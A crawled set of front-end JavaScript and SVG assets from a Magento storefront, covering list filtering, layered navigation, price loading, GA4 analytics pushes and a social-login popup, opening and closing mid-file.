                else n[s].attr && n[s].name ? (o = t.utils.getByClass(e.elm, n[s].name, !0), i[n[s].name] = o ? t.utils.getAttribute(o, n[s].attr) : "") : (o = t.utils.getByClass(e.elm, n[s], !0), i[n[s]] = o ? o.innerHTML : "");
                o = void 0
            }
            return i
        }, this.set = function(e, n) {
            var i = function(e) {
                    for (var r = 0, n = t.valueNames.length; r < n; r++)
                        if (t.valueNames[r].data) {
                            for (var i = t.valueNames[r].data, s = 0, a = i.length; s < a; s++)
                                if (i[s] === e) return {
                                    data: e
                                }
                        } else {
                            if (t.valueNames[r].attr && t.valueNames[r].name && t.valueNames[r].name == e) return t.valueNames[r];
                            if (t.valueNames[r] === e) return e
                        }
                },
                s = function(r, n) {
                    var s, a = i(r);
                    a && (a.data ? e.elm.setAttribute("data-" + a.data, n) : a.attr && a.name ? (s = t.utils.getByClass(e.elm, a.name, !0), s && s.setAttribute(a.attr, n)) : (s = t.utils.getByClass(e.elm, a, !0), s && (s.innerHTML = n)), s = void 0)
                };
            if (!r.create(e))
                for (var a in n) n.hasOwnProperty(a) && s(a, n[a])
        }, this.create = function(t) {
            if (void 0 !== t.elm) return !1;
            if (void 0 === e) throw new Error("The list need to have at list one item on init otherwise you'll have to add a template.");
            var n = e.cloneNode(!0);
            return n.removeAttribute("id"), t.elm = n, r.set(t, t.values()), !0
        }, this.remove = function(e) {
            e.elm.parentNode === t.list && t.list.removeChild(e.elm)
        }, this.show = function(e) {
            r.create(e), t.list.appendChild(e.elm)
        }, this.hide = function(e) {
            void 0 !== e.elm && e.elm.parentNode === t.list && t.list.removeChild(e.elm)
        }, this.clear = function() {
            if (t.list.hasChildNodes())
                for (; t.list.childNodes.length >= 1;) t.list.removeChild(t.list.firstChild)
        }, n()
    };
    t.exports = function(t) {
        return new r(t)
    }
}, function(t, e) {
    t.exports = function(t, e) {
        var r = t.getAttribute && t.getAttribute(e) || null;
        if (!r)
            for (var n = t.attributes, i = n.length, s = 0; s < i; s++) void 0 !== e[s] && e[s].nodeName === e && (r = e[s].nodeValue);
        return r
    }
}, function(t, e, r) {
    "use strict";

    function n(t) {
        return t >= 48 && t <= 57
    }

    function i(t, e) {
        for (var r = (t += "").length, i = (e += "").length, s = 0, l = 0; s < r && l < i;) {
            var u = t.charCodeAt(s),
                c = e.charCodeAt(l);
            if (n(u)) {
                if (!n(c)) return u - c;
                for (var f = s, h = l; 48 === u && ++f < r;) u = t.charCodeAt(f);
                for (; 48 === c && ++h < i;) c = e.charCodeAt(h);
                for (var d = f, v = h; d < r && n(t.charCodeAt(d));) ++d;
                for (; v < i && n(e.charCodeAt(v));) ++v;
                var m = d - f - v + h;
                if (m) return m;
                for (; f < d;)
                    if (m = t.charCodeAt(f++) - e.charCodeAt(h++)) return m;
                s = d, l = v
            } else {
                if (u !== c) return u < o && c < o && a[u] !== -1 && a[c] !== -1 ? a[u] - a[c] : u - c;
                ++s, ++l
            }
        }
        return r - i
    }
    var s, a, o = 0;
    i.caseInsensitive = i.i = function(t, e) {
        return i(("" + t).toLowerCase(), ("" + e).toLowerCase())
    }, Object.defineProperties(i, {
        alphabet: {
            get: function() {
                return s
            },
            set: function(t) {
                s = t, a = [];
                var e = 0;
                if (s)
                    for (; e < s.length; e++) a[s.charCodeAt(e)] = e;
                for (o = a.length, e = 0; e < o; e++) void 0 === a[e] && (a[e] = -1)
            }
        }
    }), t.exports = i
}, function(t, e) {
    t.exports = function(t, e, r) {
        function n(t, r) {
            var n = t / e.length,
                i = Math.abs(o - r);
            return s ? n + i / s : i ? 1 : n
        }
        var i = r.location || 0,
            s = r.distance || 100,
            a = r.threshold || .4;
        if (e === t) return !0;
        if (e.length > 32) return !1;
        var o = i,
            l = function() {
                var t, r = {};
                for (t = 0; t < e.length; t++) r[e.charAt(t)] = 0;
                for (t = 0; t < e.length; t++) r[e.charAt(t)] |= 1 << e.length - t - 1;
                return r
            }(),
            u = a,
            c = t.indexOf(e, o);
        c != -1 && (u = Math.min(n(0, c), u), c = t.lastIndexOf(e, o + e.length), c != -1 && (u = Math.min(n(0, c), u)));
        var f = 1 << e.length - 1;
        c = -1;
        for (var h, d, v, m = e.length + t.length, g = 0; g < e.length; g++) {
            for (h = 0, d = m; h < d;) n(g, o + d) <= u ? h = d : m = d, d = Math.floor((m - h) / 2 + h);
            m = d;
            var p = Math.max(1, o - d + 1),
                C = Math.min(o + d, t.length) + e.length,
                y = Array(C + 2);
            y[C + 1] = (1 << g) - 1;
            for (var b = C; b >= p; b--) {
                var w = l[t.charAt(b - 1)];
                if (0 === g ? y[b] = (y[b + 1] << 1 | 1) & w : y[b] = (y[b + 1] << 1 | 1) & w | ((v[b + 1] | v[b]) << 1 | 1) | v[b + 1], y[b] & f) {
                    var x = n(g, b - 1);
                    if (x <= u) {
                        if (u = x, c = b - 1, !(c > o)) break;
                        p = Math.max(1, 2 * o - c)
                    }
                }
            }
            if (n(g + 1, o) > u) break;
            v = y
        }
        return !(c < 0)
    }
}]);

/* eslint-enable */
/* jscs:enable */


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Puntoseco_GoogleMapsAddress/js/validate-lat-lng.js
body_size: 311
content:
/*
 * Copyright ©  2020. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 * See LICENSE file for more details.
 */

define([
    'jquery',
    'jquery/ui',
    'jquery/validate',
    'mage/translate'
], function ($) {
    "use strict";

    return function () {
        $.validator.addMethod(
            'validateLatLng',
            function (value, element) {
                let typeAddressStatus = $('#typeaddress').is(':checked');
                let moduleStatus = $(element).data('enabled');

                if (moduleStatus) {
                    if(typeAddressStatus && !value) {
                        $('#street_1').attr('aria-invalid', 'true').addClass('mage-error');
                        $('.map-error').show('fast');

                        $('html, body').animate({
                            scrollTop: $(".fieldset").offset().top
                        }, 200);

                        return false;
                    }
                }

                return true;
            }
            // TODO: Add validation message if is needed
            // $.mage.__('Your validation error message')
        );
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_SocialLogin/js/login.js
body_size: 742
content:
(function (factory) {
    'use strict';

    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else {
        $.socialLogin = factory($);
    }
}(function ($) {
    'use strict';

    return function (config, element) {
        config = config || {};

        function openPopup() {
            var outerWidth = $(window).width(),
                outerHeight = $(window).height(),
                width = 600,
                height = 500,
                top = parseInt((outerHeight - height) / 2, 10),
                left = parseInt((outerWidth - width) / 2, 10);

            window.open(
                config.url, config.label,
                'width=' + width + ',height=' + height +
                ',left=' + left + ',top=' + top + ',scrollbars=yes'
            );

            return false;
        }

        $(element).on('click', openPopup);
    };
}));


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/images/logo.svg
body_size: 1526
content:
<svg width="2185" height="445" viewBox="0 0 2185 445" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1594.34 0.0379233C1483.95 2.13206 1394.15 94.7425 1394.15 206.476V371.003C1394.15 406.604 1423.24 435.591 1458.99 435.591C1494.75 435.591 1523.83 406.631 1523.83 371.003V203.252C1523.83 182.972 1531.94 164.014 1546.66 149.879C1561.38 135.771 1580.73 128.414 1601.12 129.186C1640.58 130.674 1672.68 164.841 1672.68 205.346V369.46C1672.68 405.061 1701.77 434.02 1737.52 434.02C1773.28 434.02 1802.36 405.061 1802.36 369.46V203.252C1802.36 148.308 1780.61 96.8091 1741.12 58.2329C1701.63 19.6567 1649.47 -1.00915 1594.29 0.0379233H1594.34ZM780.476 311.596C761.825 323.637 742.813 329.231 720.703 329.231C664.416 329.231 623.57 284.703 623.57 223.339V221.796C623.57 163.27 664.194 117.42 716.081 117.42C737.583 117.42 756.346 122.71 773.448 133.594C797.717 149.052 829.707 144.864 849.493 123.675C861.946 110.338 867.564 92.3729 864.935 74.3798C862.278 56.1939 851.596 40.4052 835.657 31.0367C802.781 11.721 763.9 2.32495 716.856 2.32495C589.449 2.32495 493.341 97.3327 493.341 223.339V224.882C493.341 347.968 590.833 444.381 715.306 444.381C766.419 444.381 808.703 432.202 844.54 407.155C858.432 397.456 867.259 382.218 868.781 365.382C870.303 348.464 864.298 331.849 852.316 319.78C833.194 300.519 803.002 297.102 780.476 311.624V311.596ZM2054.6 172.694C2050.31 171.206 2046.08 169.801 2041.62 168.285C2006.31 156.382 1975.84 146.104 1975.84 130.701V129.158C1975.84 116.455 1989.82 108.244 2011.46 108.244C2030.52 108.244 2055.1 114.637 2082.52 126.706C2107.68 137.783 2137.95 127.395 2151.46 103.064C2158.84 89.7552 2160.23 73.8563 2155.27 59.4729C2150.4 45.2823 2139.69 33.7646 2125.94 27.8404C2089.77 12.3548 2049.95 3.81289 2013.75 3.81289C1919.17 3.81289 1855.6 59.0871 1855.6 141.392V142.908C1855.6 224.524 1917.26 253.787 1983.87 273.24C1989.24 274.866 1994.47 276.409 1999.59 277.897C2039.66 289.69 2064.01 297.984 2064.01 313.635V315.151C2064.01 334.328 2041.29 338.351 2022.25 338.351C1994.94 338.351 1963.67 329.451 1931.84 312.643C1906.91 299.472 1876.55 307.27 1861.22 330.774C1853 343.339 1850.43 358.907 1854.14 373.456C1857.84 388.032 1867.17 399.991 1880.37 407.127C1923.43 430.438 1971.44 442.755 2019.18 442.755C2122.54 442.755 2184.25 390.457 2184.25 302.889V301.346C2184.25 222.265 2117.36 193.415 2054.65 172.611L2054.6 172.694ZM1119.64 2.32495C989.989 2.32495 888.457 99.3993 888.457 223.339V224.882C888.457 350.007 987.194 444.381 1118.12 444.381C1249.04 444.381 1349.3 347.307 1349.3 223.367V221.824C1349.3 96.6989 1250.56 2.32495 1119.64 2.32495ZM1219.07 224.882C1219.07 285.364 1177.25 329.258 1119.64 329.258C1062.02 329.258 1018.66 282.747 1018.66 223.367V221.824C1018.66 161.342 1060.47 117.447 1118.09 117.447C1175.7 117.447 1219.07 163.959 1219.07 223.339V224.882Z" fill="#15814B"/>
<path d="M348.592 250.906C332.769 235.084 332.769 209.325 348.592 193.475L424.185 117.889C451.113 90.9636 451.113 47.1612 424.185 20.2357C411.137 7.18938 393.815 0 375.354 0C356.893 0 339.57 7.18938 326.522 20.2357L250.93 95.8213C235.106 111.643 209.344 111.643 193.493 95.8213L117.9 20.2357C104.853 7.18938 87.5298 0 69.0689 0C50.6079 0 33.2852 7.18938 20.2376 20.2357C-6.69035 47.1612 -6.69035 90.9636 20.2376 117.889L95.8303 193.475C111.654 209.297 111.654 235.056 95.8303 250.906L20.2376 326.492C7.19005 339.538 0 356.859 0 375.319C0 393.75 7.19005 411.099 20.2376 424.145C33.2852 437.192 50.6079 444.381 69.0689 444.381C87.5298 444.381 104.853 437.192 117.9 424.145L193.493 348.56C201.155 340.898 211.371 336.679 222.197 336.679C233.024 336.679 243.24 340.898 250.902 348.56L326.495 424.145C353.423 451.071 397.229 451.071 424.157 424.145C451.085 397.22 451.085 353.417 424.157 326.492L348.565 250.906H348.592Z" fill="#85D025"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/MagePal_GoogleAnalytics4/js/datalayer.js
body_size: 913
content:
/**
 * Copyright © MagePal LLC. All rights reserved.
 * See COPYING.txt for license details.
 * http://www.magepal.com | support@magepal.com
 */

define([
    'underscore',
    'jquery',
    'dataLayerGa4ShareComponent'
], function (_, $, dataLayerShareComponent) {
    'use strict';

    return function (config) {
        var shareComponent = dataLayerShareComponent();
        shareComponent.setConfig(config);

        if (_.isArray(config.data)) {
            var storedData = null;

            _.each(config.data, function (data) {
                if (_.has(data, 'event') && data.event === 'view_item') {
                    if (storedData === null) {
                        storedData = shareComponent.getProductClickStorageData();
                    }

                    if (_.has(storedData, 'sku') &&
                        _.contains(_.pluck(data.ecommerce.items, "item_id"), storedData.sku)
                    ) {
                        _.each(data.ecommerce.items, function (item) {
                            shareComponent.addDynamicElements(storedData, item);
                        });

                        if (_.has(storedData, 'item_list_id')) {
                            data.ecommerce.item_list_id = storedData.item_list_id;
                        }

                        if (_.has(storedData, 'item_list_name')) {
                            data.ecommerce.item_list_name = storedData.item_list_name;
                        }
                    }
                }



                // ---- Begin: Fill price & discount from DOM (#product_addtocart_form1) ----
                try {
                    var $form = $('#product_addtocart_form1');
                    if ($form.length && data && data.ecommerce && _.isArray(data.ecommerce.items)) {
                        var getAmount = function ($el) {
                            if (!$el || !$el.length) { return NaN; }
                            var v = $el.attr('data-price-amount');
                            if (typeof v === 'undefined') { return NaN; }
                            var n = parseFloat(String(v).replace(/,/g, '.'));
                            return isNaN(n) ? NaN : n;
                        };

                        var $specialPrice = $form.find('.price-box .special-price .price-wrapper').first();
                        var $oldPrice = $form.find('.price-box .old-price .price-wrapper').first();
                        var $basePrice = $form.find('.price-box .price-wrapper').first();

                        var price = NaN;
                        var regularPrice = NaN;
                        var discount = 0;

                        if ($specialPrice.length && $oldPrice.length) {
                            price = getAmount($specialPrice);
                            regularPrice = getAmount($oldPrice);
                            if (!isNaN(regularPrice) && !isNaN(price)) {
                                discount = +(regularPrice - price).toFixed(2);
                            }
                        } else {
                            price = getAmount($basePrice);
                            regularPrice = parseFloat(price.toFixed(2));
                            discount = 0;
                        }

                        if (!isNaN(price)) {
                            _.each(data.ecommerce.items, function (item) {
                                // Ensure numeric values – GA4 expects numbers
                                item.price = parseFloat(price.toFixed(2));
                                item.discount = !isNaN(discount) ? discount : 0;
                            });
                            data.ecommerce.value = parseFloat(price.toFixed(2));
                        }
                    }
                } catch (e) {
                    // Fail silently – do not break dataLayer push if DOM structure changes
                }
                // ---- End: Fill price & discount from DOM (#product_addtocart_form1) ----

                shareComponent.setProductCollection(data);
                shareComponent.getDataLayerObject().push(data);
            });
        }

        shareComponent.trackClick();
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/navigation/multiple.js
body_size: 1088
content:
define([
    'jquery',
    'mage/translate'
], function ($, $t) {
    'use strict';

    $(document).on('swissup:ajaxlayerednavigation:reload:after', function (event, navigation, response) {
        var tooltip;

        if (navigation.config.isMultiple &&
            typeof navigation.multiple != 'undefined' &&
            typeof navigation.multiple.tooltip != 'undefined' &&
            typeof navigation.multiple.tooltip.offset != 'undefined'
        ) {

            tooltip = $('#layered-filter-apply-tooltip');
            tooltip.offset(navigation.multiple.tooltip.offset);
            navigation.multiple.tooltip.offset = {
                top: -1000, left: -1000
            };
        }

        if (typeof response.qty != 'undefined') {

            $('span.layered-filter-apply-tooltip-items-qty').text(
                $t('%d items').replace('%d', response.qty)
            );
        }
    });

    /**
     *
     * @param  {Object} navigation
     * @return {Object}
     */
    return function (navigation) {
        var container, addButton, addTooltip;
            navigation.config.isMultiple = false;

        if ($('body.page-layout-2columns-left').length === 1
            || $('body.page-layout-2columns-right').length === 1
            || $('body.page-layout-3columns').length === 1
            // || $('body.page-layout-1column').length === 1
        ) {

            navigation.config.isMultiple = true;

        }

        container = $('#layered-filter-block .filter-content .filter-options-item');

        if (container.length === 0) {

            navigation.config.isMultiple = false;

            return;
        }

        /**
         *
         */
        addButton = function () {
            var html, last;

            if ($(container).parent().find('.layered-filter-apply-wrapper').length === 0) {
                last = container.last();
                html = '<div class="layered-filter-apply-wrapper">' +
                    '<span class="layered-filter-apply-tooltip-items-qty"> </span>' +
                    '<button class="layered-filter-apply action primary" type="button" title="' +
                        $t('Apply Filters') + '" >' +
                        '<span>' + $t('Apply Filters') + '</span>' +
                    '</button>' +
                '</div>'
                ;

                $(html).insertAfter(last);
            }
        };

        addButton();

        /**
         *
         */
        addTooltip = function () {
            var html, last;

            if (navigation.isMobile()) {

                return;
            }

            if (!$('#layered-filter-apply-tooltip').length) {
                html = '<div id="layered-filter-apply-tooltip" class="arrow-tooltip arrow-tooltip--left-center">' +
                        '<span class="layered-filter-apply-tooltip-items-qty">' +
                            $t('Loading') +
                        '</span>' +
                        '<button class="layered-filter-apply action primary" type="button" title="' +
                            $t('Apply') + '" >' +
                            '<span>' + $t('Apply') + '</span>' +
                        '</button>' +
                    '</div>'
                ;

                if (navigation.config.isScrollToTop) {
                    $(html).appendTo('body');
                } else {
                    last = container.last();
                    $(html).insertAfter(last);
                }

                $('#layered-filter-apply-tooltip').offset({
                    top: -1000, left: -1000
                });
            }

        };

        addTooltip();

        $('.layered-filter-apply').off();
        $('.layered-filter-apply').on('click', function () {
            var url;

            navigation.setParam('p', false);
            url = navigation.getUrl();

            navigation.reload(url);
        });

        if (typeof navigation.multiple !== 'undefined') {
            return navigation.multiple;
        }

        return {
            tooltip: {
                /**
                 *
                 * @param  {Element} el
                 * @return {void}
                 */
                show: function (el) {
                    var tooltip, offset, url, width, optionContainer;

                    if (navigation.isMobile() || !navigation.config.isAjax) {

                        return;
                    }

                    tooltip =  $('#layered-filter-apply-tooltip');
                    offset = el.offset();

                    optionContainer = $(el).closest('li.item');

                    if (optionContainer.length === 0) {
                        optionContainer = $(el).closest('div.swatch-attribute');
                        width = optionContainer.width();
                    } else {
                        width = optionContainer.width();
                        width -= 50;
                    }

                    offset.left += width;
                    offset.top -= 10;
                    tooltip.offset(offset);

                    $('span.layered-filter-apply-tooltip-items-qty').text($t('Loading'));

                    // url = $(el).attr('href');
                    url = navigation.getUrl();

                    this.offset = offset;

                    navigation.reload(url, {
                        showLoader: false
                    }, $.noop);

                    //function () {
                        // if (response.filters) {
                        //     $('#layered-filter-block').replaceWith(response.filters);
                        // }
                    // });

                    return;
                }
            }
        };
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/MagePal_GoogleAnalytics4/js/add-to-cart-datalayer.js
body_size: 424
content:
define([
    'jquery',
    'dataLayerGa4ShareComponent',
    'underscore'
], function ($, dataLayerShareComponent, _) {

    return function (config) {
        var shareComponent = dataLayerShareComponent();
        var dataLayer = shareComponent.setConfig(config).getDataLayerObject();

        function round2(val) {
            return Number(parseFloat(val).toFixed(2));
        }

        /**
         * Add to cart failed missing options
         */
        $(document).off('addToGa4').on('addToGa4', function(event, data) {
            let product= {};
            $.each(data.product, function(index, obj) {
                product[obj.name] = isNaN(obj.value) ? obj.value : Number(obj.value);
            });
            if(typeof product.product == "undefined"){
                product.product = data.product_id;
            }

            let roundedPrice = Number(Number(data.price).toFixed(2));

            let dataProduct =  {
                'item_name': data.name,
                'item_id': product.sku,
                'price':  round2(data.price),
                'p_id': product.product,
                'discount': round2(data.discount),
                'item_list_name': data.item_list
            };

            let arrayProducts = [];
            arrayProducts.push(dataProduct);

            dataLayer.push({
                'event': 'add_to_cart',
                'ecommerce': {
                    'currency': 'ARS',
                    'value': round2(data.price * product.qty),
                    'items': arrayProducts
                },
                'cart': {
                    'add': {
                        'products': dataProduct
                    }
                },
                '_clear': true
            });

            return false;
        });
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/price.js
body_size: 1023
content:
require(['jquery','Magento_Catalog/js/price-utils','domReady!'],function($, priceUtils){
    var priceFormat = {
        decimalSymbol: ',',
        groupLength: 3,
        groupSymbol: ".",
        integerRequired: false,
        pattern: "$%s",
        precision: 2,
        requiredPrecision: 2
    };
        let ids = [];
        let confIds = [];
        let installments = [];
        if($('.installment-data').length > 0){
            $('.installment-data').each(function () {
                installments.push({code : $(this).data('code'), method:$(this).data('method')})
            })
        }
        $('.price-configurable-product-ajax').each(function (){
            confIds.push($(this).data('role'));
        });
        $('.price-simple-product-ajax').each(function (){
            ids.push($(this).data('role'));
        });
        let base_url = window.location.origin;
        let pathname = window.location.pathname;
        $.ajax({
            url: base_url + "/marketplace/products/price",
            type: "POST",
            data: {product_ids: ids, pathname:pathname, confids:confIds, installments:installments},
            async: true,
            showLoader: true,
            success: function (data) {
                let priceHtml ='';
                $.each(JSON.parse(data['products']), function(index, value) {
                    if(value['vendor_code'] == 'no-vendor'){
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('img').addClass('hidden');
                        $('.price-simple-product-ajax[data-role="'+index+'"]').find('.eco-secondary').removeClass('hidden');
                    }else{
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.btn-addtocart-wishlist').removeClass('hidden');
                        priceHtml = priceUtils.formatPrice(value['price'], priceFormat);
                        if(value['price_discount']){
                            priceHtml = `<div class="price-box price-final_price" data-role="priceBox">
                                        <span class="special-price">
                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio especial</span>
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                        <span class="old-price">


                                        <span class="price-container price-final_price tax weee">
                                                <span class="price-label">Precio habitual</span>
                                            <span data-price-type="oldPrice" class="price-wrapper"><span class="price">${priceUtils.formatPrice(value['price_discount'], priceFormat)}</span></span>
                                            </span>
                                        </span>
                                    </div>`;
                        }else{
                            priceHtml = `<div class="price-box price-final_price" data-role="priceBox" data-price-box="product-id-17880">
                                        <span class="price-container price-final_price tax weee">
                                            <span data-price-type="finalPrice" class="price-wrapper "><span class="price">${priceUtils.formatPrice(value['price'], priceFormat)}</span></span>
                                        </span>
                                    </div>`;
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').html(priceHtml);
                    }

                    $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('[name="store_code"]').val(value['vendor_code']);
                    let html = '';
                    if(value['installment'] !== undefined && value['installment'] && value['installment'].length > 0){
                        for(let i = 0;value['installment'].length > i; i++){
                            if(value['installment'][i] !== undefined && value['installment'][i].installment_total > 0){
                                let text = $('.installment-data[data-code="'+value['installment'][i].number+'"]').data('text');
                                let textFormatted = text.replace(/%price%/g, priceUtils.formatPrice(value['installment'][i].installment_total, priceFormat));
                                html += '<div class="installments"><div class="text"><p>'+textFormatted+'</p></div></div>';
                            }
                        }
                        $('.price-simple-product-ajax[data-role="'+index+'"]').closest('.product-item-info').find('.installment-detail').html(html);
                    }
                    html = '';


                });
                $.each(JSON.parse(data['configurables']), function(index, value) {
                    $('.price-configurable-product-ajax[data-role="'+index+'"]').html(value['price']);
                });

                var event = new Event('price_updated');
                document.dispatchEvent(event);

            },
            error: function (data) {
                console.log('An error occurred.');
            },
    });



});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Swissup_Ajaxlayerednavigation/js/ajax-layered-navigation.js
body_size: 1706
content:
define([
    'jquery',
    'mage/apply/main',
    'mage/translate',
    'Swissup_Ajaxlayerednavigation/js/lib/url-search-params.min',
    'Swissup_Ajaxlayerednavigation/js/navigation/price-slider',
    'Swissup_Ajaxlayerednavigation/js/navigation/filters',
    'Swissup_Ajaxlayerednavigation/js/navigation/scroll',
    'Swissup_Ajaxlayerednavigation/js/navigation/toolbar',
    'Swissup_Ajaxlayerednavigation/js/navigation/multiple',
    'Swissup_Ajaxlayerednavigation/js/navigation/slideout',
    'Swissup_Ajaxlayerednavigation/js/navigation/sticky',
    'Swissup_Ajaxlayerednavigation/js/navigation/sticky-mobile',
    'Swissup_Ajaxlayerednavigation/js/navigation/list-search',
    'Swissup_Ajaxlayerednavigation/js/navigation/show-more',
    'Swissup_Ajaxlayerednavigation/js/lib/jalc.min',
    'Swissup_Ajaxlayerednavigation/js/navigation/toggle'
], function (
    $,
    mage,
    $t,
    URLSearchParams,
    PriceSlider,
    Filters,
    Scroll,
    Toolbar,
    Multiple,
    Slideout,
    Sticky,
    StickyMobile,
    ListSearch,
    ShowMore
) {
    'use strict';

    var AjaxLayeredNavigation = {

        /**
         * Constructor
         * @param {Object} settings
         */
        'Swissup_Ajaxlayerednavigation/js/ajax-layered-navigation': function (settings) {
            var url;

            this.config = settings;

            url = $(location).attr('href');

            this.setUrl(url);

            this.initQueryParams(url);

            AjaxLayeredNavigation.initNavigation();

            this.xhrCount = 0;
        },

        /**
         * init
         */
        initNavigation: function () {

            PriceSlider(this);
            this.filters = Filters(this);
            this.scroll = Scroll(this);

            if (this.config.isToolbar) {
                Toolbar(this);
            }
            // this.config.isMultiple = false;

            if (this.isMobile()) {

                if (this.config.isSticky) {
                    StickyMobile();
                }

                if (this.config.isMultiple) {
                    this.multiple = Multiple(this);
                }

                return;
            }

            if (this.config.isShowMoreButton) {
                ShowMore(this);
            }

            if (this.config.isShowSearchForm) {
                ListSearch(this);
            }

            if (this.config.isSticky) {
                Sticky();
            }

            if (this.config.isSlideout) {
                Slideout();
            }

            if (this.config.isMultiple) {
                this.multiple = Multiple(this);
            }
        },

        /**
         *
         * @param  {String} url
         */
        setUrl: function (url) {
            this.url = url;
        },

        /**
         *
         * @return {String}
         */
        getUrl: function () {
            var url;

            url = this.url.split('?')[0];

            return url + '?' + this.queryParams.toString();
            // var href = this.url;//window.location.href;
            // href = href.substring(0, href.indexOf('?')) + '?' +
            //     this.queryParams.toString();

            // return href;
        },

        /**
         *
         * @param  {String} url
         */
        initQueryParams: function (url) {
            var query;

            query = url.indexOf('?') === -1 ? '' : url.substring(url.indexOf('?'));
            this.queryParams = new URLSearchParams(query);
        },

        /**
         *
         * @param {mixed} key
         * @param {mixed} value
         */
        addParam: function (key, value) {
            var options, index;

            if (this.queryParams.has(key)) {
                options = this.queryParams.get(key).split(',');
                index = options.indexOf(value);

                if (-1 === index) {
                    options.push(value); // add
                } else {
                    options.splice(index, 1); // remove
                }

                value = options.join();
            }

            if (value === '') {
                this.queryParams.delete(key);
            } else {
                this.queryParams.set(key, value);
            }
        },

        /**
         *
         * @param {mixed} key
         * @param {mixed} value
         */
        setParam: function (key, value) {
            if (!value) {
                this.queryParams.delete(key);
            } else {
                this.queryParams.set(key, value);
            }
        },

        /**
         *
         * @param  {String} url
         * @param  {Object} config
         * @param  {Function} onDone
         * @return {void}
         */
        reload: function (url, config, onDone) {
            var self, seqNumber, decodedUrl;

            self = this;
            seqNumber = ++this.xhrCount;
            decodedUrl = decodeURIComponent(url);

            if (!self.config.isAjax) {
                window.location = decodedUrl;

                return false;
            }

            config = $.extend({
                method: 'GET',
                url: decodedUrl,
                dataType: 'json',
                cache: false, // don't cache the result
                contentType: 'application/json', //tell the server we're looking for json
                data: {
                    aln: '✓'//1,
                },
                showLoader: true,
                pushState: true
            }, config);

            if (this.config.isAjaxRequestCacheable) {
                config = $.extend(config, {
                    cache: true,
                    localCache: true,
                    cacheTTL: 1
                });
            }

            if (config.pushState) {
                window.history.pushState('', '', decodedUrl);
            }
            onDone = onDone || this.onDone;

            $.ajax(config)
            .done(function (response) {
                // if ($.browser.msie && response.firstChild && response.firstChild.textContent) {
                //     response = $.parseJSON(response.firstChild.textContent);
                // }
                if (seqNumber !== self.xhrCount) {

                    return;
                }
                onDone(response);

                self.setUrl(url);
                self.initQueryParams(url);
                self.initNavigation();
                $(mage.apply);

                $(document).trigger('swissup:ajaxlayerednavigation:reload:after', [self, response]);
            })
            .fail(function (jqXHR, textStatus, errorThrown) {
                console.log(errorThrown);
            });
        },

        /**
         *
         * @param  {Object} response
         */
        onDone: function (response) {

            if (response.list) {
                if ($('.main .filter-current').length > 0) {

                    $('.main .filter-current').remove();
                } else if ($('.main .filter-active').length > 0) { //for less 2.2.6

                    $('.main .filter-active').remove();
                } else {

                    console.log('State dom element was not found');
                }

                $('.main .toolbar-products').remove();

                if ($('.main > .products').length > 0) {

                    $('.main > .products').replaceWith(response.state + response.list);
                } else if ($('.main .products').length > 0) {

                    $('.main .products').replaceWith(response.state + response.list);
                } else if ($('.main .message.info.empty').length > 0) {

                    $('.main .message.info.empty').replaceWith(response.state + response.list);
                }
            }

            if (response.filters) {
                $('#layered-filter-block').replaceWith(response.filters);
            }
        },

        /**
         *
         * @return {Boolean}
         */
        isMobile: function () {
            if (navigator.userAgent.match(/Android/i) ||
                 navigator.userAgent.match(/webOS/i) ||
                 navigator.userAgent.match(/iPhone/i) ||
                 // navigator.userAgent.match(/iPad/i) ||
                 navigator.userAgent.match(/iPod/i) ||
                 navigator.userAgent.match(/BlackBerry/i) ||
                 navigator.userAgent.match(/Windows Phone/i)
                 ) {

                return true;
            }

            return false;
        }
    };

    return AjaxLayeredNavigation;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-search.svg
body_size: 270
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-search</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M18.86,20.1c-5.54,3.82-10.91,1.85-13.49-1.6A9.26,9.26,0,0,1,18.64,5.78a9.39,9.39,0,0,1,1.42,13l7,6.8-1.56,1.37ZM21.05,13a8.32,8.32,0,0,0-8.22-8.31,8.37,8.37,0,0,0-8.3,8.25A8.26,8.26,0,0,0,21.05,13Z"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Magento_Customer/js/action/login.js
body_size: 563
content:
/*
 * Copyright ©  2022. Mantik Tech. All rights reserved under CC BY-NC-SA 4.0 licence.
 *
 */

define([
    'jquery',
    'mage/storage',
